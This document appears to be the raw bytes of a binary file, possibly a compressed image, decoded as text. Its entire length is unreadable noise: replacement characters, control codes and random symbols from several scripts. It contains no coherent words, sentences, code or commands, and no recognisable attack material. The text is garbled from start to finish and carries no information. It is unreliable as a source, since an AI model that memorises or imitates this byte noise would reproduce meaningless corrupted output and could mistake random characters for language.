:~Al ���hP��\Wo|��p�u��O�:��Aj�;�U�;@	��xm·�\n���.��6r-��j:� N��@6� İ&���jE�lD��a&��20s���J�HA��ը9�5+=�+]|O�+˿M�����g�5"+����������
рJAF0�͌m /pK��Сd��@�0ކa�V�����V��V���(N�y� ���<:���;�`��&��~��`�F�ݰ�&�zt��A�%Ɣ�Po�N����lk��K�鰋P~�D�n����ڭ����T8rZUw��K�;���[�έ4�ܫ;�7,�@��5,�Ӎ��5��'��b�������Z~��B�m��{�i�'~m����H���p��Mϖ��ӓ⚶,g��V� ��e��=�
.��#�搘����������x,��� -?^0�a��
���˭����[O�5<���7^Ӵ,��:/�p��$+Գ��H��9� ���`]��fQ~?�m/d K[�5^0��m6�P@ �T�����U4�=���c�0h�vN��n��h���뛜���^鵁�O��X��؜�{�in��i��6a�1�Eؤ��zd���-Ҏ�I�JqZ�N�~�븶�#l��p½���
;����G��˾��O��]éK��\�.8�d $5�C H��O
�^ �c�l^�VP�V����V�p����1�q�����>7Iʙ*���C�D!��.� �M�@s�v��[ĺqk�P"7b��xQ�X�� :����F��q��%9r頄'a�\��Cr � 7���7@(P�E�E�0��қDPҏ�?%U�!r��
75�bE�ԁd˖�E4-ٴF���	.������#A�%@`��(PZX�2�� .g,l�2����{yq�62$�s��8r�L�;=���k�]K��ڿq�$�� a���V�Lܺ����_��	��{��ܿ��iCh]�A��!�\ѣ�y��1<��!#:t�};Jt�:��OƆ�m����8c ��2�-#����(���������*�����+RXJ��Z릶�K��"�0H�B��,�'0��
��6�2( ���� ��&��2�,�`�6k�+$���t�Y�>����Ւ�h� ��ȹ�J	ܴ"Hx�9����;����Fs��.s��M��}����$b:���1����n���+韇VK)��qBJ�dh�($�0��zJAY|�)�R��^��
(�:ˬ�Dl��r���.R� ��� t�Q0�F��o۰� $"���Z�b2ˠ�,�&[ �6nKG�Lg�{�AG���3�ᦶ&x��	 8��:���k ���ɦ����:��CTQ�D�Rb6��sʐ(҄4m� O9E�!(�/�xā�����l��.�pc@����i��� W%2��V��*,���eKjE��m�Z������0�/�[���h�a(�H*�$����uQ~�3�ب��tޱ��|UR�_����k���r����u��W6p�a�n��s:?;��cD�x;�>¸�`���DZΠ��):H �t�1�6	d`���vc�W�b�i�+�ժ^�� ���U�oQX��2�,�E;/���˂�*�q�o�NJ���]�!� �$8�� �[BJL���x"f��k���%�#���#@|�8�1�8�H�I6�vu�j ����8B��u��H�BN �:ԘR��b��O�� � ��&�cJ��7ũDej7����5]P�-h	ѱ�זcQ�(c
\��/`FZo��З�qIQ�ܼ�T�1�����MF�������#���:Nȩ���B}�����!2�����!It�J�Z��UV���!�T,#��!ep�EF�G>@�!��A�x|�$��8�a�f��R�(�)*���U����m%,�p�����}];�[�E��#^0�&-x�2z�e|d�o��U:���O���`��b�g��G�%�${�#�!`R_䰜"#t)_��G���J:�lt82D鎗���h
!��|u����DL�49}/�p~�*�Uө�� 6sE��p�+_�E8�Nd��-�j���Ŭ���wA[`(s#�-i0q�#?��)Y)7�c^F�
4�@�>��x<R5*�dB ��3��`��;d�6�#_��:\���PQat8&�*���L9@�4J"�3�:2�ā'�G����cr�i�`��'һ�P��T�H�W�W�F�d���:��3K�EAB�ޘ�8��t����}��0 \"�K�
�?:xg }#؅.!�M���4��8������,�/��):�U�*U�'��Q�����P`�#�����O�x'v-���3#v�>�G��,5'8y"O��T��(��Uz�
\�CZ�8���3���b]�X��"�M/���^�� ��/n-�����.KLG��,I�C��&�����ޘ0��Lc��o�4&�mVc+<i�W��D��⡄6�#e���d֜� e>�*���IM�4�8ZPc.i�qOz\MW��URݞ��=��^M�8�€��(`:����hZ~�#e�0�����J���3�;��7gN�UZ"aɑ�Z���gv�!�=�s�ᓪ�.t4Br)'x�ء)1�@�,�P@�Nċ2egN�BZ#<t�C�2�I����Ye�D���m��hS�]���7�zl�a�lƪnQ�)�@+�wQ�dԪ�0ԨI��?��%�9���-a㑁��}�|}c%6��D�Bڳ����D�o�VP�aG��)����C$mp8�����)�e:��k��Ӗd��p�qP"�� �EsCҐ֪�%�i��1�t̔��|�F_:�&�`W�����J����A�}��	Omm`���۬�f���7���CVIp�e��R����$����0l}�d�����D��ԸT������A�#7�Hxjq�C'��1��P��@A����X�Fڀ�:�3p	
X����Y[@����p9���@��K2��aS�d�	�hA+�� 6
:i�-��t!��B'(��2����ˏR� h�Z:,Y71&��0#TE��C9<ꀍA�>�!�#�(�B��[��p ���kٹ	@��瘸�<���x'���܂�x 
���蹉��ZS������� ��/�����'c�"v�	*�����`#��ɰ #������6��6�K3qP>���T�/nx��+s+,Y�����?�Eؘ��+	v���8v�?��,�;���� /p2,���0�ȿ�@Q)� "渙 ��i'xɻ�����2$P@|"��1��	�#
"�]�&���
��
�'��`�	�r���(:<��ʸ	��{:�z��;�X,�#,G��LH �	��̳�J����E6@�t��ī�%D�]�_$�3_��/D<c<�2�Ht� v��X.,�20ʎx�Nk��Fm���0��*�� z3�Ż	'�	���a����w�x�|������|�����CtD&kĻ�@3:Ȳ�9�pL|HL�ĵ§ѧ~B,9�tSď�/��Ȅ��f�Px���YD,�yI#<�]LBG�k���G����)s�����F��;��B��In�/�­%:tCr�(�):$�5:�	��5�;K>���I��X�;잫�.ʪ���d2c�	k8�E,��1�I���6����ɨ�M��!���EZ�T��)t�H���� �(���xȃ(��ͤ�!:�E�0�|�y�0��v��kB�DM�h�G��L��� 6 1�`��<�Х�;�Ø��<1O1�q�AѭG]������Zk@����Ǡ�&n�V *�.�'��C�9��˻�N&�26���4��cHNl�� �1ErR4ES�8���̔x��6h���Z�wp���[�Ō����P����B��!��2Іx�� &\�,Gq��O!�ë���m?�(������P�5���P5�9��q�hz�(˴LK�pǴ�o�R�~�Gr*O~,
�E�RTO����2
��6�q�����B����%�L�St��-�2�)H� r>Tq	xr`���[$͐�P� "3�E5
��ɐj�� 	�;�Mt�%K9U�B�ad��d%F�I��4�!�"1� ������@a�^�N)�"`��[���R���d1��zY� ϛ+��9��6�r�K��u+�QSsˍ�q�|L������֜��hF�#�ҙ����E�8�C�,;լI�?�@W�l$p�n P�\�+�F�樿��Ɉ�v��UJͺ�⑀7��{&� �⪉t�ٓ��]�	�V�'�K����Ȝ�qB2f%
�CAZ:6�D�$l,�� �s�P�]�%tu ���x ���Q� @��,�{��8M���H[��(�0y[�;����?�����н�4��E�� 1��q�`T������{WC9�ȼ�Q���5�'�ˍ=��Y�җ%�O.%�p*:K���DA���0��LS��H�T���L�|��M����]�_� N8Q����`D��y��y�0��3�]!/$������J�I��A;ȹ�OU8��[�FA����X�QHs[���E��<!%�;�1�K9�\�����@d)���*O̥�ͭ.����`O��h:{�3%�==2��ˏ�b7�嗅]����	�k�SX��°;zm�!��z��K���Щ��+6��xX7HBd�j���ׇ}bK�8�I[�[��0 ���:��0�����;4��`���y�<|���Rk�\jv��DTVc����9-k���DM4�>�Z��Q�u��m�GXF�%�+�l�6�A���!��3-�b�!(�!X�9�y`�a�u�7��[O�УI�	)CngK�(��4'���]bO�^�c�Z6Cs�	����M;ܛ ���ߐc�2F��ߒ�u�u�6�����m�)�ܲ����ړh��=~O%�D���Уׅ:v>d�Pؼ�F���CɆk� �E�]�H��u ���跮(N��s�7�Ji<_�-U�]�2?}���@��k�Шi(�&�ת�؟z��BNw�;�Ch�U>���{"��i�
*�Y�Nj 6m��G�1J����~OY�A�oY��yUVƑ���T� 	�G@{�Sp��@�|��&�yx�!`�s-�y`���2����힇���7�7�F	�<�q(�sT��F9�?	Տ�JAA �XO!�{T_���$� �p�	 Ѓ����Y�X��N���eO3�恼��\���	:�Rr����
x�,�1��	#8:I��Ē���r���h�㝰.	�>H6�mUɐ�ZL*o�D�uX4��s]�2�]f��X(��=�仦����\�U��l�hT�U�����ۈ���������a�6`�JiTX��Htv�1yN�ǦB����C�f(jjf���t0`�l�`��c��ٟ�O�j��Ox���]��J����T�3�o/0��]�u�u}A�	����]� ]�$^��\��&�n�>W�V		p��(,�����,���P��a���
9�a�Fm���VEM�@�p�7��"t<�	?mj&Ϣ�d}�d�fl6
_3#���zB]���=� k]�6�sI��8�n��p��� �@��^�u��	�\���u�8�p�	hr�.�sh��zoqHt����an���7
v@ o��$�v�+C���HeC����X5�.��l��	g6
�ȁ|��=D�pE�����G�e�g�����cu�2x���E�B^���Ծ׈���ߡx��e��LLĘ���(��.���?�� ���?`���ux�%�U�׊n�ڡ�P^3Dz�_ԣ�X�؏��El�p��x ����RJ +(f�6� A�p�甕p�/j��c���{�c�f����{oc�� ha���:��l�l�'�Z/u��T_��#	L��8X�C/�����%���Aa�zD�e"�bb��8"F�"F�0"
(!@!��]�t��#��C���q#F�A7n6�5�'T[7s��e��-����6m��]�l��!Ȇ �9mJ��W6Hy�'T(�?�r�������C�o�ھ}��E���?��#L�0c�3^KE����`��엊��gtx�B@(Ѧ��F�E�6�[�J�6V$dx�nI�q4;��됓�ĺu��9��݄En�9��ȇt�OGk �V�H�@����A/F����������z,�p����bδD��&q�՗9HA��9M���VH=%�VkecՄI��O�d 1�p�O���p�q���[�������W^Bi��a���a�-��	e����Z.<6 �'U��VjY��*��m��nh�4S�5ՀOA!�Uus�9's˹��Hx��0�!b�����ahLp�E��^�Q���
���Fh���1�c�P	B��5Q��͂R��TY�� USU�׀E�8l���O���֋}�E�o-+��v�嗴��$��2��d���b�J�d_�q&�AXp%�H[�������fJ��;1��۰���\�k=�����!�B]LjH�w��b�wC��q�z^q���#N�j��M����6��Pr���Bme��"���L��7et��8 ��?	���ja���s���xE+��k���b36Yf<��V�?��_^`��jRg��:�����p[n��rp��\�ԭ��s6]�<]s�H� x��7��[�(F7�1��'�������%�f��0�8��g�x7D1�MQ�Z�U�&��&uԩ���9>�Nj����x��� q5]n%X��;+.d����b�!��cT`ƽb�A�O�AZ��ѝZ_^��O����6�ї8��ߌ�C1;�r��u��{���]�:��
�c ��'"$������`�7���,�(�pA�������@���� �h#w
"V�����cB:K�TpŎ fǇ�bÄ�C ��#pٞ�䒬p}ϋ��Qd��-���������6���T���ؔ����?F�7|馀	 �ˊc��5�/�y���C:s"�Q�@9� s员\�N��P��Dר�Jb�Z���:4���kN��
eUtU�$��&�2��[��*>K���e�Gܖ���h-a�������Q G�L��=���|ں�P?=�Fn�����7���6��Gofy � ����t��G�����$��3�aF�$E��A}�GXxJ�Y�b!� 7�/�d���N']�+��Z�2L�%�w���������E�A�� o-��K7�7Fe�E0O��`��#��n+��|�$o)�/0��DC�@��JB"� �$�oj��!�'>,�Zt���L%�� u�ÍkH 	���>�N,jPC\�����s��� GӃ�8XJ�t���:A�邘��4H��P@ώ(d������P��BI���1f�Y�[��"�}��.V�U��>Wl��Bk���yri4f��k`� �Fx]J�R��7��1�Aj��؊�`UA�Í!\�H���>�'"�Rj�X	�c�\�Q�<�!>+B���R٧���7�U�J�
/]���P刴�턞��ܞ8�F9�\�b0��~����k.+���Z���E�e��D�t���2)�ޚ�LX�2������<�r70�
˰B\a����Iq�_{�=a���/��  �O���D(�Rx��	1�*�=��X�0(�%���Z��8i�nqũ�W<��Ƽ��?��4��d���?$`�8W�̺ڌh���y/s��P�t�^�0K^r����r��z�GS�դ���#Ij�ϔ��@h�o}�R��]Ŧ�����BX�D� H�(&3��wct�cO�!`�Y�#$��`(�00���U��Dn(��iS��=	�LW�΀��
Uh+L�-Q��j����b��dmr1�ͪ^�BU���ս�e�963
	��*̵#%��Ϭr[����� |��mt#�q��&j~iP����:�`�m#��:g'r:p/ׅZ ����à1۞GIXc/$�D82G����L�h*�%�G��RY!��l�[�-�s�D�=�*�;JM�P��F�0 ��U��:���rV��r��[�����/m�9 ��J���Eڣ)	�(��dTXNA�������3��1��0�B��F6�aIv�I�v7��&�������Ӟ���RH���dKUK���/(���%^qĿ�nYER�Q�:Hԁ���$�/����T����ůEW�Q�ؘt5�d��c�jAxq����-���Iz��;��,i�P�@�������q0����Qd�Xceҟ���y��@��	��,A'4J{�eA�t���CЙAv _iQx�T�ʬ<���ԋ-�d�T��Rt����Q<�:�4�q͏ٚ��Ů�E��_�A�9#
@P�P4��������P�PX����	�Oy��X�IyJM8�N$A�Vrŭ�C��0y�EH�D�;p�b��
���h�d-XX�E����@*yVܝM��Ko8��AN���(��dŉc_`E2�L=���a��78�ZAJK!��ʁ͎� F#�� ��8��`U���}`��i"�p��`I_pI�}�h,����?�I������0�K=��V���U�mI��Q�J6H��X���؝d5a����F�����
e�����5���CP`�������(ъ�E�e܅(0�dvC�C���8��}��A�^�"�C��bdaH�t]��Zd��^�<�pA�ԏ%]�)���
��W��K\��	TKvH��Sx���ÊQ\�A_k�P=��w!"X�I�e� ���ZG���J��
��
ԡ֝��Z�NL��0H����VZȉ��X�xpU��p�8�À��1�������E#
�$��e$$b�$&��I�@2F�D�?���ԏ	J�~ ]J@�y��?���ߛ�
�1��5E�E_�1^h�� ^�KU6��Lbҟ��M��ڱ�?�&��?%<��?�]��?0�*#DZ�<���p�d����Ls��_�V�hV`5/
��2�Z<0�7����B��\>�^��Х?��'f�%_Z���{^U8EF}��hٖIc�dBf5��oք�_���R0�2!��2ጬDN6@Aj~�?��?@���?���}����P`�?�h)���ѡ�1��@�O��P�Ű����kg9�	��i\��T Vj�f@��29x�q����������Z����2�Eb$�e$2FRb�(Y�-Y��<iY	��iȍ��'��Fd��z�P �]i��J6�XT�#R���<U`��5�  A�`�.jx�P|�J*�NCF��O� Ǩ(E�4�����C��P�a.������Vӂ��m	E��S4�U��1�蕛��:@݀l�����ð�ůVO8��b�y����'_J��$��eX"D�C	�U(
���C�P�`�æ ]Kߥ=�Qk�Vm�`%gk��E L�?|�?t�P,*�ll"�Z��R��@' |̣xh����AŢ	��Z<� t����kYȅ\\�<�����h��AE�E��hlȩ�?x�y鈌E�ϲE��
�e#6"A�����A���r�Pd{JW}z�%h	��F�j-l�`_�)�b�Z�D�\CP,���a��"�!@�fȬZ�8��NTBԂޖ�Q~h��?�P�Z � ����G����������\��o�)Pe��l�i�QE�$�����!��-P�aO$M0�s�pu �n�����̰q��#��e/u���fWz
d��8E���)p���O��j�O5�Kغ�ZԬP��^APQh�ki_�/��Rx]:���Y�Z��޾�4J����!\�~*�PR�z���J��n���	9���T��M�q�*����j��V��h�i0��X7�4�jEN�a� *���œv�_�r����p�A��@2mA^Fuq���ϰ}�I$�|+҉>i�O�K��e���.ńJE:ZE�B� ~.R��Rt�w�$��֢΀.z���
%8 ��sϱ�V��L����t@�YGIN��(S#g��VH��h3�a���t,���
KO����p�`S_$�?| ��,��������y�0._�PD +�Q�yW(*&�����d��mH@�,��)K�jQ�5DRMe��fpT��t4@6t�/���m����2���q��SB�Rj��s���3��(M�+v��ZR�SO�!gU )�����2�E8��HO[��6�r�r�ZP�x@���2"AoH��c�%#�y�g����Ld����EyUm����j�pU��k���#[��&'S�W�!B[�E�%�;@z�������a0#�8���3F�h�n����H� ��,N�D�"mfJ�ű�2���i�Sh.�Ǎ�a�H���4��r_�0���\
��Ưm�_����y:�k�U�%_�S@q����f��Z� �;�D<�T�_^s�v5o7�Q�;� �1�.�����?��E��P��
<�� �|�P07W���R��ALȒ!�	R�����i���5Vʪ�6L�aPd��Y28���{��*E`�w�x�'НS?z4e[����-�����-{�<zBF{�����A����dڛPP�NӠ-�Qp�Q3�!A��$�7,����f�k��gꋛ���8����󋷳#j�F���o�������j�Q����Z+Q䍱x��u��]�!o	�80A�E�2D���Ʒ��7!���B�u�7��yB��_hiBk�7�'��]�D��y�I 1��`R�JN�I"s���d�T��͂aL�-�����1D��1p�q|�;� �(����8s{� ����;��Y�����7sU<� )%�θX�,E�e�d�Z+������O��E7��v��\�r|�C���4%�e̍tҺ����]J�������_@k�Ul�z�	�4Y��7ZЁ:L�k��<�efR'VS#��ey�r�!l��f̏/�X��/�r;|F@ m�X���$�j-�qj�1}n�h�3��\�]����u��à� YQ)�A��M��\�q��I����9����^>��������ݺ`��� ��;�N�"�(�P�aa��o�~y�..N6�TMx(D��1��8��89C #L�;x<�_�=!| oBA�ĕ8���`q@!\� 9�Ws��/o�2%���%@��-[�k��%��-!:qy�� ���
1^T�Ǎ�@tH�߈�IC%F�.S�����E`�x��ſ3:0����Й	7024
�#B�'C�w�tHȐ�?���]���\X���}�ZV�?vӎm���0	���%aBbz�H�PP�b��s��4���p��,X&N�c"(-��A�!��-�֭됯����[s	�f��Zݼ{��6�+7n�+��!jͳ!�E�3���c�H$	m����7*���y�}����q�7�����x!�o?� �{i?������	�y�x��«�x�M�����v�a���&�����(J��>0P����ǯ�z	n�wИ������N���
ZhC4��GB	Y3�9�0��6�v#K!v
K�n<LȠ5��놘2�a���Rk�G!/�;�����D�����,���&�\j	R�T�)!#\J���Ӓ=p��6X�Z M�t�!'�qR3��Ҧ[�� v�4���
!�C��3�0�;%#d��!��A	��0����d�2�,2�Ĉ�#��46V�*���u5��5C�d��,_�*(���� ׌�6�A� �m����0�<�H;��H��:Jh�H� �E!� ���tҕ:/!�0��Ojf��j����l�6� ��$����l�V.O��_��|�Ӧ$�5�В��10rK�����	&�1!�&��j�Y�?�ي���袍[!<��-j`"�6�b�����Ƶ��&N���m60�����N�@�Sȍ�c�6��<ZȃAZfY��vR�.���KH�o?��0��u��@�Xf]4$x�r$���Y��� aӐ�5O|x��Pv^���b(,1�p�ll� �gH4|�@�������? j�(���P�)��7�`4��K%BS������fM̡�pЍh@@6pU��8G!� &�'��-L�B���P�$���{�s�G)d�.��M")PB �1B�2�	e?��I~�Ni
�Z����JWJ����4�yHqI˰��7b0$�S�H��ŀ�(�V5�G��O�p91$��M��(�v�B������a��gL�l�s��pC,��qX�'� �B��l�$r��ig| IȒDF1���A�4����8�ʄ*��N"�
�Gw��%�S����ړP�r y
mM��C+kDZ��3���D9c��(؅I0�L҇��3𛀷�1@�om�#OBP�(A��[:�=x��`���.�ΰXp9��1z�t�� �� ZiCM�dB֡�\cI:�S,�����;��!�FPg�D=:�a{b��a�%�@�� ����f�R�P�ש�@g� X��SB�(i�R1�Ij#1 J(`͖�D�(]B��H<r�7�1rH ~7�_�R-tՌ��Z�U��.��\i������C��:�Q�2��܈G<X���rb��F���C���E,6 ���ty!I�<ӂP`�A�aBj7;��c���	t`�3djxF	�8<>����O �?�j4�ȊY�Z0nTH��a�{�@�$y@^`�jQQ����-���G=�g���kJ��� '�Jh�^I��ya�D'8�q'�.(��ЁP$,,l�Z�Sɐt��h�K$"����1��B�<��
y��3nx��ue-IAK�: �����j��|"J͂`K$��
��Ӂ%-5�5\1�an�+�а�`�d%�cKjֵ*��2F��Ap�h�A�
{���\"! �.M�nZa�@���.����s[�<�t�C ����	Dv	l`)�0���a@Gr\���O�a]���(u�?�l�)��@Ljs�Ym�qA>:����C�.��[��t �M�D��au�����F^C��W�sBn!X#tʠpl 	\���IKQ�n��t��� ���gض��\O��k� ���AK�ǻ��ȂE΢��`<]΍q|�F�n��6P���W���ʄH��Xm�t�#�`�}C�KU=.cY������>SU_����;���@�n�8�T�/�e�x<�nv����Ƽ���D�#�J��%��J!	�A�2�v�1�t�S!<�gI�u.#��Yx�����c	�.Z�ޅ�y	$'o�qxܜ�7�R6ڛ���a�Jk��R#�Ȳ�+�TCX�ѝ!y8�Ǵc�L��������~����#��6Us��S@M$����g���JR+p�7(1��*�T.�������J��y@���c^����Z�~�������

��$.MY:w� 䒢��@4�)N���B����Ն`� �`	l���� �Ģ7t�pP�o^�$��b�� � ^�(�*U�نj��AB>��<��(�c��I%�P���et��t'!<��Ú�l(�CSԏ(���, hƊ
�Z@�j���a�A�R5�MV.�LlBPB����EI�A0�I���'!`�U�A�'!d�n 9���pGfԏ���ڥ�d�`���
;�:`�@
pm��o�����L����PJ�4Sh��0� �������x��$�	��	 f��=~(��o�а�n"�h""�.�b��x�G�|����F� Lw��?.�@
DQ���pn	���L��l�%Q 'QBt1$�#- k��"�$�$1� 
*ʦr�����@�#� ~�d��2�BC^���l#�e��J�����H���V�bל�	QJ-� �nJ$���nQB#���1���̃=����χRv��� w�HSΎ��c������������ ���!�"�K"E���"��#A�D�ڠ,`ό@/%��0�|��B��~$�a&��
0��2�H�F��"` �@g��C.��� j��$�(լ�iO*!�)��qr�碆6\�Z�:�,�bx*��
�#�-]�$�(��.���(�����=u�z�/��(�����f�$w�Cx,]v�, �b$ċ��n	F+2O�N���EBN��b�A��3�0$�`NgI�Z.�s�,Ca���a&e�����Җ�� G ݊�7�0��]����A\E���9�3
,`6jaJ��V¤�d"-�!�:>(H"�(��	����P�e� (�&�2�$�c�.��`G&d���HS��/�+,A?z�f<!=�0-`��E� �#+�pN��: 05SdS3�	�A6�>)b|�%��Y6G6�Y��:�����!~��3����"������~�w4��I� �A\���A��IkG���:ka�DpM.��"n�	B��/���Ѹ�a��#�4M��K��������R�B%��Rb�
�?�PO�(
U1���&$5�
D� @�1*���fm	2�@��$:5�0)���+� �/�
��A��@E���^�ʁ��z�bL%��� G�V  ?}T��n�uYG�<MHHQy�IM�V)
 �	�҂0b�\��,�:�/�I!#L��[$`�����L���HB��3%������X��(���� _�˨
�>E��`pR6
�%��������J��ADO� J<������SE�e���}Z�G8��ad2H*�V-�e1o/pXk�A  ��c��?����	"�ZC��G������	�AJ�,^,`�r�P���dV��#UTq���q&�:\b#E�͇$�T!�2A�w��?����of��qC�^��@v�l.v�D��Dw���*:�i[���@g��h͏$71<z�$�cR2��smAH�a���G���2� ��Gs"'pX��xu�Xg10��̞�� [�x����E� �@[�#i�6f�-\��f�>1��<���j^�4�s\bI�� (E&�,���>�v��e�*O�l�j�PG����>8ba|>� z�\��jw�@��
>24�stE�d��( @ ���14�r	C1#Q�)v�a� �$~����FIz�Qj'�VX��XuFy��T��3(�������![��b� ��N�cMΤN�#��B�A��;x�W�b��A���-!�6!v�s��a(�O��~�l��#�����( �@?�+�Hb��纰
P7aW` �a{��`�G�@]Re�S�3=c�VgXa �!G����T�G��Z� Z�,ftJ� �Aw�ٰj�����%��� �Xyy�Mfd�w �@�'
&X����[n 
 ��5\�k˙�פ{f��(`�^A�\b��͍���!`��:!иP�d�#r������Ϗ�h�L?կ��º��g�
�AAi�qETQ)��z�A�):ZyH�
@�(P�(�Z!��5G�@>$�;��%}P"\8M~��D-~NtR'�&r����)�<���`��w�PP	 1�"��Y����`�V���Ng9���x�9�C���P�����l�`b��	�A���A�an�! `�6U�b=IǗ^�.�������ca���6� ���
��HbXy>!����kF��HK�d�U�� " X���߀t�z�~���e��!1��)ַ�'���V+��$.�3σ%������'�
��. �z���EnV����@Q�[~F�Z�<�O)��8��+�Y����21u������!��<�á���&�7g�`�N��=��b�뉡��>�o��rf��(X�`��̹�Q)�\z`QgQyg&U�H��SFɖ,�3�|PBL"1b�@�d�T�2(�b�v�U�2� �b�� �z%���<۱���'"� TWu!74�x�V �@$�=`���cMP�6�X!8��S^�$عP���H����-���6�&!�r*nJ2�%6���m&�*vb��]�P�iq��f���mfz�_�E���gQ�Bn�������P�
As�۟;!�q�#�m��� @��[t�
�\�vUw =�����\�S`�)���x�"?=a��Д}�{b@�� �`��o"i9�=	[K���>@4 <��Y^�7��U�AofL&�A~�y� =>�J&�/&�����_eb������
�8fp'D!�r�`���ѥ��u����qݘ�����FKU�I�P�<��F@�f���E�=a �˙Kۿ����S��,=�x�h�R��"���&�'w��T����baB+4���^������[�0!
 ����8�*\h埕P�(̳�ZA/:�}�Wd��~���G�A��/�����2HK�7Z��o��3�VĹe��A+��eЙ3�P�@E��"0�`�
�HJ0(}M��I���#DhD�#�����m�? ܀`e·	&0���� `��Ç�T(�D�X�c�R���rfʔS�-"�@.F(X�E+&�{Gn (�VXb����5�V�۵�Ǎ#op�����Ж�?	2�Ip�ퟓp�~;8����2$�R(c��PV�=/HA���ˆ��9˂X@��8SK,�D�G:���%�� D`�3V=�U"^a�FW0���W�����16B=��1"CC������9��Ռ@�c�E@�d
��G�e�Ygǐ%� ��C��@��d A:�,� Vh��o��[C����]C�?rv�&8�0�cA���8]��
Nx��w�t�@��G��(�G��WP��~Lާ�zdMAz`����'<�d�F��+<5�3o�A�V�y%b�b[,����� 
��b]o�`]�a�B��p##� �o�pҾH�FN��f$q�Y���&odQq g��k��h�9p���� �fA�٦�r�*N6���E�	�u�hɈ{�s�@�y��y	�<rA:.�#D�����l�PG���Bg�dAFy≠B#��Я��R�����4������Xv��g�QfYe_�CY��3���?׎�1H��uȠ#���?��EH6�$��f��g��Y�Qʛ���נ%h�o�/�8t���č�C0w\A�0'�a���A<VPt����w-'��A<�9���ء�w(2jEy�쑨�<_�d��M���6S*�t��<-���U35�OOE�Hg�qmlؠ�_��P2��� a��Y�tF0,��7�#&�7���Z-PLb $�}@�+ۺ:�A�D�q	%�4 ��T���Z�6d � S�������q��4;)�Atlg�ج-siåd����'�	G=P�tdd#K��(U(�,�"�Y��F��@S�j�O|`hͱ�jz2�Y�Y:X��6�3h%3E�_��w��\~�lH�% $��VB�G�f���n���#2��#�"��@�<c��#ɓ<r��� �����?+�dx�30�x,ᗿ�����np��C(&7(�=�ЎP��XA:�	��x�Y�x�(�p@1���ԥ�s��eɛHA6��h����H�Ҹ��&3�g�������1��֊8I��Jh�Ȃ��|p��LJ��A$�k��\ ����@0h����A�-�����@f�3�SH�DS�E���"N�1�!��e�:�����!1�C1�d�.����z�(4�x���?J��vdR���?�X�i'QMl�@��s�y�iCdf3(L����G��Y�$|j���`��1�g�hϞB��3P�e`ZS����#����.��F��i� iY=�!���-�B5�P�A����`
њ�������6��Ϟ2��� �xu	��!7
v�9��P�ӟ���
�wF����ë�&���41�A�}���H"�� �q������OW��A��~����='#��p�r�<#���M���X&��$�D����Pu�l���3���:���bȖ(�l��tie����R!��qAPܳ,d˘a^��*$t��np� �>�.���Rða�Z-�X̓^��!���,���Y�[,�zB�X|�>-�G���"�i���Z�艗�?O��^�Z!*hmÛ�h>�8ɀ���c���,?�����E� �VX�#�!0b�y	R��&.�V�1M�om�c�� 0��?Z����d{�l��%4���KXБ���1U�
�MT����N�b|�(z�^�Xϼ4��#h��[˙M����+��ߎ�a�W��FXB�d���'�b ��C+���@Z�Oz(�(�J��]�B�<�j��e��Q{mdk��n�>�. �]�<����J��Sy�^N #��5V��l���#��C�B��T]� BjA�[�o|#QdM���^�$���o�~cd_��v�Z��#T�����G^��#r,�J渴�ٳi=�k��!��@ /� H"�8�&�]��8���$�v&�j5���x/a`= ���0��캁 �A�i׮{����q@>��X�X�ZJ6ޑ�x̗ �8�p�E����2@�jM�@a��p�B��Ձ�� �n��="���]�Zͦ�����yf3�9��0��s����O�4��CKõy�J�sP�qAi��C�RXFw[����#��7�5c�vU A0 8SQB/��US>�J��Aw��BRW�|�\��F��o��1}2;�"��)[�~�
1<gfE���'h�߁ݱf��f,#-
2cg�PB��4 hxljd>��m��0 �s��[�|��J�6o�H��"Y6T%����Z�o�F#pJ4b��N���k!�s2�J�BBG*ڃPtP �5�/��@� �gQC��F$P�BN�n�))C2PU�V�^�G�A_��D'�_��?��p�AC��g�4��W\Pl�?W�$K'S87S1e=+�YSUrt���y����2� 0��jp�vZ1ЂA�.�s�x8H�8�w X5��E���A�\���NE`��e�,�ư:"��n�wvc�[ŅU���;���u[?YN��3cgnh"e @��Tx*@S5m�W��0����K<F	^iqI�Gg�?]��5��Q�1��I�#��vS.Ӂ.�y5�^��!���S�UhE�����鰄��1��D�#AX�]�����^��T[�'����a�f��#�7��B/XX��%���Fi���w@�?dd��y��%:7�$�W}��ؖy�7��T. �[ �$��{�X��W�F�`;�L�R�
 ���H�:�}CtO뤒$l ~�(�	<��M��U]'��z��^��EVH����_�piDX��<���*oH��X��(��W�!p�)��*z���|���Vm��r������N�5�B����[)}9bh�w �|ё}�s*	m~��M�c^�U�a�(�^j�٠^�(������f��<��z����4+�.+�=1�'��ϱ�C�A,Z�A
d-��z���@�#�>��Ʉ�=}ȝ:7����jq}��ox� ZI�c�B�}חe�a;�A#ڡ~�aE��ޤ(7ٌ�7���0��Yn�aE�:��u�
�o�$������8�'� J�'Q�,ꗠآ��C�ϑ .s�!��Z�9��J��J8���@O�q<�:��'(�]k�mҳf��(Qf�#�����;z~Q���Q2N��[հ�E<�J�,Æ�Ԁ��2e�������
*�Z��9�50���Qj7`5��*��ɢC�˺`y�6��!��Q����*5���g�(�bv	��c%����ȅN@_� ��*�[j)�j����
9 �@6�*�4 ��!�.��(�X �*�Y���P���k?��Q�
*'� 9{@�*6�������ؔ��q��W�~�wn�~*_��c�MfǺ�♔r)�aɷ2+	p��9�;��Ѳ��5`A�'a5 ���+��S���5p/[�{'@a���@�)j���V7DB2jPK_gv��u�f�dv��f<XE�(��E����U>�n;"g�(� ����(z�
l����
Q��L�\9`��
���'���!<�L�!염������'���.L��r�̲����N�Z�Q��2^��
)Ptn� ��M]� �2�@E3�MfJ�"S�,�r�$���-�.{� �����*�.��,��{�%L�5����0�/����:k;*�%�(��u �n	A��:�~H<�`��Թc�h�n�^ZZo��Y*$����_�������Az+���snܐ�����.,�$���?;�p�1�:��B;uZ' ~��D�*�'�~b'<�3J,J�UA�^���Y��g�:)��U�$�d̲	���*������bB��1+��<��{&\�b�J��w�p��о�[��V�~� �DE륦q��喿��U	� �	����
<gқ��Q|�d�u�����z��R�{�����̲��2� �Z��w+Kq �𩛁���������*�0\����,��vg;_ݜ��q��'Jfg�-��h����u2��2J���1��e��+B3���'qyK�'��*�k��Q���0 
� 
���'�
s��m����M��j�/�!�x|�}ǋ�1
!~�[�?��@���$m'��q�lf4	��zv}�c��d��}�4в	,	y=�k���ܽ+�L��L�ɻ�n�l���2��@��.����.���� �0L�zl���٠��tV�(n��*��q��{n�@�dM�	P�ݹZ����MP��M��xv��y |��y���p�~�s,���@�{�O���{��q���J���-����2ܧ��� ��������������͙��u��Q�oM�3��ퟕ�2���nF���,
